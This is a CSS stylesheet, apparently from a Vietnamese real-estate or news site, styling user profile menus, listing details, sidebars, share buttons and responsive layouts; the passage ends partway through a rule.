/** N�ng c&#7845;p trang user th&#7883;nh */
.nh_n112{
	display: inline-block;
	width: 100%;
}
.nh_n112 > .v10:first-child{
	margin-left: 0%;
}
.nh_n112 > .v9:first-child{
	margin-left: 10%;
}
.nh_n112 > .v8:first-child{
	margin-left: 20%;
}
.nh_n112 > .v7:first-child{
	margin-left: 30%;
}
.nh_n112 > .v6:first-child{
	margin-left: 40%;
}

.item-user-menu > .v5:first-child{
	margin-left: 4%;
}
.item-user-menu > .v4:first-child{
	margin-left: 30%;
}
.item-user-menu > .v3:first-child{
	margin-left: 20%;
}
.item-user-menu > .v2:first-child{
	margin-left: 10%;
}
.item-user-menu > .v1:first-child{
	margin-left: 0%;
}
.item-user-menu{
	margin: 0 -15px;
}



.menu-user{
	width: 20%;
	float: left;
	padding: 15px;
}

.menu-user .info {
	padding: 1px 10px;
	background: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 25px;
	margin-top: 7px;
	width: 100%;
	text-align: center;
	max-width: 160px;
}
.menu-user .vote{
	font-size: 18px;
	padding-bottom: 5px;
}
.col-user .vote p{
	font-size: 19px;
	padding-top: 3px;
}
.col-user .vote label,
.menu-user .vote label {
	color: #d8d8d8;
}
.menu-user .comment h2{
	font-weight: 500;
	text-align: center;
	font-size: 18px;
	padding-top: 5px;
}
.menu-user .comment h2 a{
	color: #3a4a5b;
}
.menu-user .comment {
	text-align: center;
}

.menu-user .comment .hotline-u a{
	font-weight: 500;
	letter-spacing: 0.6px;
	color: rgb(255, 255, 255);
	background: url(../images/hotline.png) left 8px top 2px no-repeat rgb(51, 194, 50);
	border-radius: 5px;
	padding: 5px 8px 3px 32px;
	line-height: 26px;
	font-size: 14px;
	background-size: 15%;
}
.col-user .img{
	width: 23%;
	float: left;
	padding-right: 10px;
}
.col-user .comment .apply{
	color: #9a9191;
	font-size: 14px;
}
.col-user .comment .box-colu{
	margin-top: 6px;
	list-style: none;
}
.col-user .comment .box-colu li{
	display: inline-block;
	vertical-align: middle;
	margin-right: 1px;
}
.col-user .comment .hotline-u {
	font-weight: 500;
	letter-spacing: 0.6px;
	color: rgb(255, 255, 255);
	background: url(../images/hotline.png) left 8px top 4px no-repeat rgb(51, 194, 50);
	border-radius: 5px;
	padding: 7px 8px 5px 32px;
	line-height: 22px;
	font-size: 14px;
	background-size: 15%;
}
.box-colu li .social{
	font-size: 30px;
}
.box-colu li .facebook{
	color:#1d4d89;
}
.box-colu li .linkedIn .fa,
.box-colu li .facebook .fa{
	padding-top: 4px;
}
.box-colu li .linkedIn{
	color:#0397d3;
}

.box-user .title-sm .title{
	font-weight: 500;
}
.item-user .title-sm .title{
	padding-top: 0px;
	min-height: auto;
}
.show-user label{
	padding-right: 5px;
	font-weight: 500;
}
ul.information{
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	font-size: 14px;
}
ul.information li{
	position: relative;
	padding-left: 25px;
}
ul.information li:after{
	background-image: url('../images/kho-icon.png');
	background-repeat: no-repeat;
	width: 16px;
	height:20px;
	position: absolute;
	content:" ";
	left:0px;
	top:0px;
}
ul.information li span{
	color: #678e40;
}
ul.information li.worked:after{
	background-position: 0 3px;
}
ul.information li.school:after{
	background-position: 0 -98px;
}
ul.information li.plus:after{
	background-position: 0 -73px;
}
ul.information li.address:after{
	background-position: 0 -127px;
}
.user-l{
	width: 100%;
	float: left;
	margin: 5px 0;
	position: relative;
	overflow: hidden;
	color: #3a4a5b;
}
.user-l.hidden{
	display: none;
}
.user-l .box{
	background: #f0f0f0;
	padding: 10px 0px 10px 10px;
}
.user-l .count_all{
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.4);
	z-index: 2;
}
.user-l .count_all .show{
	display: table;
	width: 100%;
	height: 100%;
}
.user-l .count_all .show .dn{
	color: #ffffff;
	font-size: 16px;
	line-height: 16px;
	width: 50%;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.user-l .count_all .show .dn button{
	background: #507b26;
	padding: 7px 20px;
	border-radius: 15px;
	font-style: italic;
	font-size: 14px;
	color: #dbeec9;
}
.user-l .count_all .show .dn button:hover{
	background:#fc0404;
}
.user-l .img{
	width: 23%;
	float: right;
	margin-right: 13px;
}
.user-l .comment{
	width: 62%;
	float: left;
	padding-right: 12px;
	color: #000000;
	font-size: 15px;
}
.user-l .comment h2{
	font-weight: 400;
	font-size: 16px;
	padding-bottom: 7px;
}
.user-l .comment h2 span{
	border-bottom: 1px solid #cacaca;
	padding-bottom: 3px;
}
.user-l .comment p{
	font-style: italic;
}
.user-l .time-user{
	width: 15%;
	display: none;
	float: left;
}
.btn-remove label{
	padding: 0 10px;
	background: #f0f0f0;
	text-align: center;
	font-size: 18px;
	line-height: 18px;
	cursor: pointer;
}
.btn-remove label:hover{
	background: #719b45;
	color: #ffffff;
}
.time-user .calendar{
	text-align: center;
	font-size: 15px;
	color: #303030;
}
.calendar .weekdays{
	text-transform: uppercase;
}
.calendar .day{
	font-size: 58px;
	font-weight: 600;
	line-height: 44px;
	padding: 6px 0 2px 0;
}
.user-l .box .img img{
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}
.user-l .box:hover .img img,
.user-l .box:focus .img img  {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.menu-user .l-user,
.info-sales ul li{
	position: relative;
}
.menu-user .l-user .tpd-skin,
.welcome .tpd-skin {
	position: absolute;
	top: -3px;
	border-radius: 4px;
	right: -70px;
	width: 40%;
	font-size: 14px;
	padding-top: 1px;
	line-height: 18px;
	background: #fce83b;
	z-index: 2;
	opacity: 0;
}
.menu-user .l-user .tpd-skin:after,
.welcome .tpd-skin:after{
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-top-color: #fce83b;
	bottom: -14px;
	left: 13px;
	opacity: 0;
}
.menu-user .l-user:hover .tpd-skin,
.menu-user .l-user:hover .tpd-skin:after,
.info-sales ul li:hover .tpd-skin,
.info-sales ul li:hover .tpd-skin:after{
	opacity: 1;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
@media screen and (max-width: 1025px) {
	.tpd-skin{
		display: none;
	}
	.calendar .day {
		font-size: 24px;
		font-weight: 600;
		line-height: 19px;
		padding: 6px 0 2px 0;
	}
	.user-l .comment{
		font-size: 13px;
	}
	.user-l .comment p{
		overflow: hidden;
		-webkit-line-clamp: 3;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-ms-line-clamp: 3;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
	}
}
@media screen and (max-width: 960px) {
	.kigui-form {
		width: 100%;
	}
	.menu-user{
		width:25%;
	}.item-n.lg > .box .comment h2.t-crop-2lines {
		 padding: 0px 10px 5px 60px;
		 max-height: 45px;
		 font-size: 20px;
		 line-height: 22px;
	 }
	.nh_n112{display: inherit}
	.nh_n112 > .v9:first-child,.nh_n112 > .v10:first-child,.nh_n112 > .v8:first-child,.nh_n112 > .v7:first-child,.nh_n112 > .v6:first-child{
		margin-left: 0px;}.item-user-menu > .v5:first-child{	margin-left: 0%;}
	.item-user-menu > .v4:first-child,.item-user-menu > .v3:first-child,.item-user-menu > .v3:first-child,.item-user-menu > .v1:first-child{
		margin-left: 0px;
	}.welcome_960{
		 display: block;
	 }.slogan-sp{
		  font-size: 20px;
		  text-align: center;
		  line-height: 25px;
		  margin-bottom: 10px;
		  margin-top: 15px;
	  }
	/* .tpd-skin{
		display: none;
	} */
}
@media screen and (max-width: 767px) {
	.oc-widget {
		bottom: 45px !important;
	}
	.alo-phone{bottom: 73px;}

	.congthuong img {
        width: 200px;
        margin-top: 20px;
    }
    .ft-left .congthuong{
        display: block;
    }
	.style-own .detail-wp{
		overflow: scroll;
	}
	/*.newssnew .detail-wp{*/
	/*	overflow: hidden;*/
	/*}*/
	 table {
		/*width: 100% !important;*/
		margin: 0 !important;
	}
	.col-user .img {
		width: 36%;
	}
	.col-user .comment .txt{
		font-size: 15px;
	}
	.menu-user .info{
		background: inherit;
		border: none;
	}
	.user-l .time-user{
		display: none;
	}
	.user-l .box {
		background: #f0f0f0;
		padding: 10px 10px 10px 10px;
	}
	.user-l .img {
		width: 35%;
		float: left;
	}
	.user-l .comment{
		width: 65%;
	}
	.menu-user{
		width:33.333336%;
	}
	.welcome .tpd-skin{
		width: 75%;
	}
	.box-comment .cment{
		overflow: hidden;
		-webkit-line-clamp: 3;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-ms-line-clamp: 3;
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		-o-box-orient: vertical;
		-ms-box-orient: vertical;
		/*font-family: 'harmonia',Arial,Helvetica,sans-serif;*/
		font-weight: 500 !important;
	}
	.show-user{
		padding-bottom: 15px;
		font-size: 14px;
		line-height: 21px;
	}
	.box-user .title{
		color: #3a4a5b;
		min-height: auto !important;
	}
	.btn-contact {
		right: 12px !important;
	}
	.btn-contact img{
		width: 35px !important;
	}
	.mess{
		bottom: 135px !important;
	}
	.nutgoidien {
		bottom: 180px !important;
	}
}
@media screen and (max-width: 420px) {
	.basaumuoi_home iframe {
		height: 440px !important;
	}
	.user-l .comment {
		width: 55%;
	}
	.user-l .img {
		width: 45%;
		float: left;
	}
	.user-l .comment h2{
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	.menu-user{
		width:50%;
	}
}
@media screen and (max-width: 350px) {
	.user-l .comment {
		width: 100%;
	}
	.user-l .img {
		padding-top: 10px;
		width: 100%;
		float: left;
	}
	.user-l .comment h2{
		white-space: normal;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	.user-l .box:hover .img img,
	.user-l .box:focus .img img  {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	.col-user .img {
		width: 100%;
	}
	.col-user .img img{
		border-radius: 50%;
	}
}
/*end*/


.content-left {
	float: left;
	margin-top: 12px;
	width: 71%;
}
.wrap-detail {
	font-size: 16px;
	line-height: 24px;
	margin-top: 12px;
	text-align: justify;
	position: relative;
}
.wrap-detail .time-share {
	margin-bottom: 10px;
}
.wrap-detail .t-dt {
	margin-bottom: 15px;
	color: black;
	font-weight: bold;
}
.wrap-detail h2.t-dt {
	font-size: 18px;
	line-height: 24px;
}
.info-re .tags {
	display: block;
	margin: 10px 0 0;
	text-align: center;
}
.info-re .tags li {
	display: inline-block;
	margin: 8px 3px;
	padding-top: 30px;
	width: inherit;
}
.info-re .tags li.acreage {
	background: url('../uploads/page/acreage.png') top center no-repeat;
}
.info-re .tags li.block {
	background: url('../uploads/page/block.png') top center no-repeat;
}
.info-re .tags li.road {
	background: url('../uploads/page/road.png') top center no-repeat;
}
.info-re .tags li.direction {
	background: url('../uploads/page/direction.png') top center no-repeat;
}
.info-re .tags li.lot {
	background: url('../uploads/page/lot.png') top center no-repeat;
}
.info-re .tags li > a {
	display: inline-block;
	font-size: 13px;
	margin: 5px 3px;
}
.info-re .price {
	background: url('../uploads/page/price.png') left center no-repeat;
	border-right: 1px dashed #13a7b6;
	color: #bb0000;
	display: inline-block;
	font-size: 30px;
	font-weight: bold;
	line-height: 40px;
	padding: 10px 20px 10px 28px;
}
.info-re .realty-stt1,
.info-re .realty-stt2 {
	display: inline-block;
	font-size: 22px;
	font-weight: bold;
	line-height: 30px;
	padding: 12px 0 5px 55px;
}
.info-re .realty-stt1 {
	background: url('../uploads/page/check.png') left 20px center no-repeat;
	color: #5eac01;
}
.info-re .realty-stt2 {
	background: url('../uploads/page/check-2.png') left 20px center no-repeat;
	color: #ff6767;
}

.info-re .tel {
	background: url('../uploads/page/tel.png') left center no-repeat;
	color: #bb0000;
	font-size: 17px;
	font-weight: bold;
	line-height: 24px;
	padding-left: 25px;
	margin-top: 10px;
}
.info-re .tel label {
	display: block;
}
.info-re .tel a {
	color: #bb0000;
}
.info-re .if-left {
	display: block;
	padding: 0 10px;
	text-align: center;
}

.tags2 {
	margin: 0;
	padding: 0;
	list-style: none;
}
/*.tags2:before {
	content: "\f02c";
	color: #9e9e9e;
	display: inline-block;
	font-family: FontAwesome;
	font-size: 1.2em;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right: 5px;
}*/
.tags2 > li {
	display: inline-block;
	margin: 2px;
}
.tags2 > li > a {
	background-color: #dfdfdf;
	/*
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px; */
	color: #686868;
	display: block;
	font-size: 13px;
	padding: 3px 8px;
}
.tags2 > li > a:hover {
	background-color: #247bcb;
	color: #ffffff;
}

.info-detail-re {
	background-color: #ffffff;
	padding: 0 20px 10px;
	border-right: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	border-left: 1px solid #dcdcdc;
}

.title-re {
	color: #247bcb;
	font-weight: 400;
	padding-bottom: 5px;
	margin: 10px 0;
}
.detail-wp .title-re{
	margin: 10px 0 5px;
}
.detail-wp.post-re,
.detail-wp.photos-re {
	padding: 10px 0;
}
.detail-wp + .detail-wp {
	padding-top: 0 !important;
}
.post-re a.btn-re {
	color: #be8007;
	font-size: 13px;
}
.post-re .post-more .ct-post {
	overflow: hidden;
	position: relative;
}
.post-re .post-more .ct-post .overlay {
	background: url('../uploads/page/overlay.png') top center repeat-x;
	cursor: pointer;
	display: block;
	width: 100%;
	height: 100px;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.post-re .post-more .ct-post.open {
	height: auto;
}
.post-re .post-more .ct-post.open .overlay {
	display: none;
}
.post-re a.btn-re:hover,
.post-re a.btn-re:focus {
	color: #13a7b6;
	text-decoration: underline;
}
.post-re a.btn-re-less {
	display: none;
}
.list-photos ul.photos {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-photos ul.photos li {
	border: 2px solid transparent;
	float: left;
	width: 50%;
}
.list-photos ul.photos li:nth-child(3n),
.list-photos ul.photos li:nth-child(4n),
.list-photos ul.photos li:nth-child(5n) {
	width: 33.333336%;
}
.list-photos ul.photos.tt-3 li {
	width: 33.333336% !important;
}
.list-photos ul.photos.tt-4 li {
	width: 50% !important;
}
.list-photos ul.photos li > a {
	display: block;
	position: relative;
}
.list-photos ul.photos li .see-all {
	background: rgba(0, 0, 0, .5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.list-photos ul.photos li .see-all > span {
	color: #ffffff;
	font-weight: 500;
	text-align: center;
	text-decoration: underline;
	display: block;
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
}
.list-photos ul.photos li.hidden {
	display: none;
}

.adm-edit-fend {
	background: url('../uploads/page/edit.png') center no-repeat;
	display: block;
	width: 16px;
	height: 16px;
	position: absolute;
	right: 5px;
	top: 5px;
	z-index: 1;
	cursor: pointer;
}

.sidebar {
	float: right;
	margin-top: 12px;
	width: 27%;
}
.sidebar .contact-right {
	background-color: #ffffff;
	font-size: 13px;
	line-height: 18px;
}
.sidebar .cl-title {
	background-color: #719b45;
	color: #ffffff;
	padding: 10px 20px 8px;
	text-transform: uppercase;
}
.sidebar .cl-title > a {
	color: #ffffff;
}
.sidebar .contact-right .box-contact {
	/* border: 1px solid #dcdcdc; */
	padding: 0 10px;
	padding-bottom: 0px;
}
.box-contact .item-ct {
	border-top: 1px dotted #dcdcdc;
	padding: 10px 0;
}
.box-contact .item-ct:first-child {
	border: none;
}
.box-contact .item-ct::after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.box-contact .item-ct .left-ct {
	display: table-cell;
	width: 42%;
	vertical-align: middle;
}
.box-contact .item-ct .left-ct .item-mb {
	text-align: center;
}
.box-contact .item-ct .left-ct .item-mb .img {
	max-width: 75%;
}
.box-contact .item-ct .left-ct .item-mb .comment {
	padding: 30px 5px 10px;
}
.box-contact .item-ct .left-ct .item-mb .comment .cl-pos {
	border: none;
	padding: 0;
	margin: 0;
}
.box-contact .item-ct .right-ct {
	display: table-cell;
	width: 58%;
	padding-left: 10px;
	text-align: center;
	vertical-align: middle;
}
.box-contact .item-ct .right-ct > label {
	display: block;
}
.box-contact .item-ct .right-ct > label+label {
	margin-top: 12px;
}
.box-contact .item-ct .right-ct > label > a+a {
	margin-left: 10px;
}
.contact-right .item table tr > td {
	padding: 8px;
}
.sidebar .contact-right .cl-name {
	cursor: pointer;
	color: #247dcf;
	font-weight: 500;
	text-transform: uppercase;
}
.sidebar .contact-right .cl-tel {
	background: url('../uploads/page/icon.png') 0 2px no-repeat;
	color: inherit;
	display: inline-block;
	margin: 2px 0;
	padding-left: 22px;
}
.sidebar .contact-right .cl-mail {
	background: url('../uploads/page/icon.png') 0 -26px no-repeat;
	color: inherit;
	display: inline-block;
	margin: 2px 0;
	padding-left: 22px;
}
.sidebar .contact-right .item table tr > td.cl-line {
	padding: 0 !important;
}
.sidebar .contact-right .cl-line hr {
	border: 0;
	border-top: 1px solid #dcdcdc;
	width: 100%;
}
.sidebar .tool-calculator .calculator {
	background-color: #ffffff;
	border: 1px solid #dcdcdc;
	padding: 10px;
}
.tool-calculator.mm-panel {
	padding: 0;
}
.tool-calculator .calculator label {
	display: block;
	float: left;
	width: 50%;
	height: 35px;
	padding: 3px;
}
.tool-calculator .calculator label input[type=text] {
	background-color: #fff;
	border: 1px solid #dfdfdf;
	border-radius: 3px;
	font-size: 14px;
	padding: 5px 8px;
	width: 100%;
	text-align: right;
}
.calculator input::-webkit-input-placeholder {
	font-size: 13px;
	font-weight: 400;
	text-align: left;
}
.calculator input:-moz-placeholder {
	font-size: 13px;
	font-weight: 400;
	text-align: left;
}
.calculator input::-moz-placeholder {
	font-size: 12px;
	font-weight: 400;
	text-align: left;
}
.calculator input:-ms-input-placeholder {
	font-size: 12px;
	font-weight: 400;
	text-align: left;
}
.sidebar .download-document ul {
	background-color: #ffffff;
	border: 1px solid #dcdcdc;
	padding: 5px 15px;
	margin: 0;
	list-style: none;
}
.sidebar .download-document ul li {
	border-bottom: 1px solid #dcdcdc;
}
.sidebar .download-document ul li:last-child {
	border-bottom: none;
}
.sidebar .download-document ul li > a {
	display: block;
	padding: 7px 5px;
}
.sidebar .views-history ul {
	background-color: #ffffff;
	border: 1px solid #dcdcdc;
	text-align: justify;
	padding: 5px 15px;
	margin: 0;
	list-style: none;
}
.sidebar .views-history ul li {
	border-bottom: 1px solid #dcdcdc;
}
.sidebar .views-history ul li:last-child {
	border-bottom: none;
}
.sidebar .views-history ul li > a {
	display: block;
	padding: 7px 5px;
}

.sidebar .news-sd {
	background-color: #ffffff;
	border: 1px solid #d5d5d5;
	font-size: 13px;
	line-height: 18px;
}
.sidebar .news-sd .cl-title {
	background-color: #f1f1ec;
	border-bottom: 1px solid #d5d5d5;
	font-weight: 400;
	padding: 10px 15px 6px;
}
.sidebar .news-sd .cl-title > a {
	color: #777777;
}
.sidebar .news-sd .cl-title > a:hover {
	text-decoration: underline;
}
.sidebar .news-sd .time {
	color: #898989;
}
.sidebar .box-news-sd {
	padding: 10px;
}
.sidebar .box-news-sd .item-sb {
	margin-bottom: 10px;
}
.sidebar .box-news-sd .item-sb .img {
	float: left;
	width: 32%;
}
.sidebar .box-news-sd .item-sb .comment {
	float: right;
	width: 65%;
}
.sidebar .news-sd h3 {
	line-height: 18px;
	text-align: justify;
}
.sidebar .box-news-sd .item-sb .box:after {
	content: "";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

a.hotline-btn {
	background: #33c232 url('../uploads/page/icon-hotline.png') left 5px center no-repeat;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	color: #ffffff !important;
	font-weight: 500;
	padding: 7px 7px 7px 30px;
}
a.hotline-btn span {
	font-size: 0.8em;
}

.signature {
	background-color: #fdf8e4;
	border: 2px dotted #2a2700;
	/*color: #fd2300;*/
	padding: 20px;
	margin-top: 10px;
	text-align: left;
	display: table;
	width: 100%;
}
.signature a {
	color: #3a4a5b;
	/*color: #fd2300;*/
}
.title-signature{
	text-align: center;
	color: #119548;
	font-weight: bold;
}
.title-signature span{
	text-transform: uppercase;
	font-weight: bold;
}
.footer-signature{
	text-align: center;
	font-weight: bold;
	color: #000000;
	padding: 10px;
}
.footer-signature i{
	font-weight: bold;
	font-style: normal;
	text-transform: uppercase;
}
.style-own {
	background-color: #ffffff;
	border: 1px solid #dcdcdc;
	padding: 0 15px 15px;
}
.style-own h1.t-dw {
	color: black;
	background-color: #f1f1ec;
	border-bottom: 1px solid #dcdcdc;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	font-weight: bold;
	margin: 0 -15px 15px;
	padding: 12px 15px 8px;
}
.style-own .t-dw.col-user{
	/*font-family: 'harmonia',Arial,Helvetica,sans-serif;*/
}

.wp-list  .item-nw .t-crop-2lines{
	font-weight: bold;
}
.style-own .photo-spc {
	margin-bottom: 15px;
}
.style-own2 {
	border: 1px solid #dcdcdc;
}
.style-own2 .t-dw {
	color: black;
	background-color: #f1f1ec;
	border-bottom: 1px solid #dcdcdc;
	/*font-family: 'Tiempos',Arial,Helvetica,sans-serif;*/
	padding: 12px 15px 8px;
	font-size: 40px;
	font-weight: 700;
	line-height: 54px;
}
.style-own2 .info-realty {
	background-color: #fdf8e4;
	padding: 15px;
	position: relative;
	z-index: 2;
}
.box-info-realty .satellite-realty {
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.style-own .time-share,
.style-own2 .time-share {
	border-bottom: 1px dashed #13a7b6;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.style-own .time-share,
.style-own2 .time-share,
.style-own .time,
.style-own2 .time {
	color: #898989;
}
.style-own .time-share .time,
.style-own2 .time-share .time {
	background-image: url('../uploads/page/clock-g.png');
	background-size: contain;
}
.style-own .time-share .views,
.style-own2 .time-share .views {
	background-size: contain;
	background-image: url('../uploads/page/eye-g.png');
}

.detail-wp {
	text-align: justify;
	/*overflow: hidden;*/
	font-size: 18px;
	line-height:32px ;
}
.detail-wp h2, .detail-wp h3, .detail-wp h4 {
	font-size: 32px;
	font-weight: bold;
	line-height: 30px;
}
.detail-wp h1{
	color: black;
	font-weight: bold;
}
.detail-wp ol li {
	font-weight: bold;
	font-size: 32px;
	line-height: 30px;
}
.detail-wp img {
	width: auto !important;
	height: auto !important;
}
.detail-wp h1,
.detail-wp h2,
.detail-wp h3,
.detail-wp h4,
.detail-wp h5,
.detail-wp p,
.detail-wp table,
.detail-wp ul,
.detail-wp ol {
	margin-bottom: 15px;
}
.social-share {
	position: absolute;
	top: -10px;
	right: 0;
	z-index: 7;
	height: 0;
	text-align: center;
}
.social-share input[type="checkbox"]{
	display: none;
}
.social-share .checkbox:checked ~ .social {
	opacity: 1;
	-webkit-transform: scale(1) translateY(-67px);
	-moz-transform: scale(1) translateY(-67px);
	-o-transform: scale(1) translateY(-65px);
	transform: scale(1) translateY(-67px);
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.social-share .label {
	background-color: #16c0d2;
	border-radius: 50%;
	color: #ffffff;
	font-size: 17px;
	cursor: pointer;
	margin: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.social-share .checkbox:checked + .label{
	background-color: #cfcfcf;
	color: #ff6c00;
}
.social-share .social {
	transform-origin: 50% 0%;
	-webkit-transform: scale(0) translateY(-167px);
	-moz-transform: scale(0) translateY(-167px);
	-o-transform: scale(0) translateY(-167px);
	transform: scale(0) translateY(-167px);
	opacity: 0;
}
.social-share ul {
	color: #ffffff;
	width: 90px;
	height: 30px;
	margin: auto;
	padding: 0;
	list-style:none;
	position: relative;
	left: 0;
	right: 0;
}
.social-share ul li {
	display: block;
	font-size: 15px;
	cursor: pointer;
	width: 30px;
	line-height: 30px;
	margin: 0;
	padding: 0;
	text-align: center;
	float: left;
}
.social-share ul li:hover {
	color: rgba(0,0,0,.5);
}
.social-share ul:after {
	content:'';
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #33bce9;
	display: block;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 0;
	width: 0;
}
.social-share li[class*="facebook"] {
	background-color: #37528d;
}
.social-share li[class*="twitter"] {
	background-color: #33bce9;
}
.social-share li[class*="google-plus"] {
	background-color: #dc2310;
}
.wrap-detail .others {
	margin: 20px 0px 10px;
	display: inline-block;
	width: 100%;
}
.others .title-ot {
	color: #bb0000;
	text-transform: uppercase;
	margin-bottom: 10px;
}
ul.list-other {
	margin: 0 0 0 5px;
	padding: 0 0 0 15px;
	width: auto;
}
ul.list-other li {
	list-style: square;
	color: #119548;
	font-size: 16px;
	margin-bottom: 5px;
}
ul.list-other li .time {
	font-style: italic;
}
ul.list-other li a {
	color: #3a4a5b;
}
ul.list-other li a:hover,
ul.list-other li a:focus {
	color: #119548;
	text-decoration: underline;
}

.item-na .img:after,
.item-nw .box .img:after,
.item-lna .box .img:after,
.item-re .box .img:after,
.project-progress .box .img:after,
.maps-gallery .item .img:after {
	content: '';
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 110%;
	height: 110%;
	-webkit-transition: -webkit-transform 0.6s;
	-moz-transition: -moz-transform 0.6s;
	-o-transition: -o-transform 0.6s;
	-ms-transition: -ms-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
	-ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
	-moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
}
.item-na .box:hover .img:after,
.item-na .box:focus .img:after,
.item-nw .box:hover .img:after,
.item-nw .box:focus .img:after,
.item-lna .box:hover .img:after,
.item-lna .box:focus .img:after,
.item-re .box:hover .img:after,
.item-re .box:focus .img:after,
.project-progress .box:hover .img:after,
.project-progress .box:focus .img:after,
.maps-gallery .item .img:hover:after,
.maps-gallery .item .img:focus:after {
	-ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
	-moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
}

.list-member .item-mb {
	float: left;
	width: 33.333336%;
	padding: 20px;
	text-align: center;
	font-size: 13px;
	line-height: 18px;
}
.item-mb .img {
	max-width: 180px;
	margin-bottom: -25px;
}
.item-mb .img img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.item-mb .comment {
	background-color: #f4f4f4;
	/*
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px; */
	padding: 30px 10px 10px;
}
.item-mb .comment .cl-name {
	cursor: pointer;
	color: #247bcb;
	font-weight: 500;
	text-transform: uppercase;
}
.item-mb .comment .cl-pos {
	border-bottom: 1px solid #e6e6e6;
	display: inline-block;
	font-style: italic;
	padding-bottom: 5px;
	margin-bottom: 5px;
}
.item-mb .comment .cl-tel {
	background: url('../uploads/page/icon.png') 0 2px no-repeat;
	color: inherit;
	display: inline-block;
	margin: 2px 0;
	padding-left: 25px;
}
.item-mb .comment .cl-mail {
	background: url('../uploads/page/icon.png') 0 -26px no-repeat;
	color: inherit;
	display: inline-block;
	margin: 2px 0;
	padding-left: 25px;
}

.vip {
	padding: 7px;
}
.vip > .list {
	max-width: 1400px;
}
.item-vip {
	color: #ffffff;
	font-size: 16px;
	line-height: 22px;
	float: left;
	padding: 7px;
}
.item-vip:nth-child(1),
.item-vip:nth-child(2) {
	width: 32%;
}
.item-vip:nth-child(3),
.item-vip:nth-child(4) {
	width: 36%;
}
.item-vip a {
	color: #ffffff;
}
.item-vip .time-share {
	text-align: right;
	margin-top: 5px;
}
.item-vip .time-share,
.item-vip .time {
	color: #ffffff;
	font-size: 14px;
	line-height: 20px;
}
.item-vip .time-share .time {
	background-image: url('../uploads/page/clock-w.png');
}
.item-vip .time-share .views {
	background-image: url('../uploads/page/eye-w.png');
}
.item-vip .box {
	position: relative;
}
.item-vip .box::after {
	content: " ";
	background: url('../uploads/page/gradient.png') bottom repeat-x;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.item-vip .box > a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.item-vip .box > a:hover,
.item-vip .box > a:focus {
	background-color: rgba(0,0,0,.6);
}
.item-vip .comment {
	text-align: justify;
	position: absolute;
	right: 10px;
	bottom: 10px;
	max-width: 80%;
}
.item-vip .comment h1 {
	font-weight: 400;
	max-height: 60px;
	overflow: hidden;
}
.item-vip .video-container {
	padding-bottom: 68.75%;
}

.vip2 {
	background-color: #fff;
	padding: 20px 10px;
}
.vip2 h2{
	text-align: center;
	font-size: 30px;
	line-height: 45px;
	text-transform: uppercase;
	font-family: diab;
	color: #006600;
	margin-bottom: 15px;
}
.vip2 .list {
	/*margin: 0 -10px;*/
}
.vip2 .item-vip2 {
	float: left;
	/*width: 25%;*/
	/*padding: 10px;*/
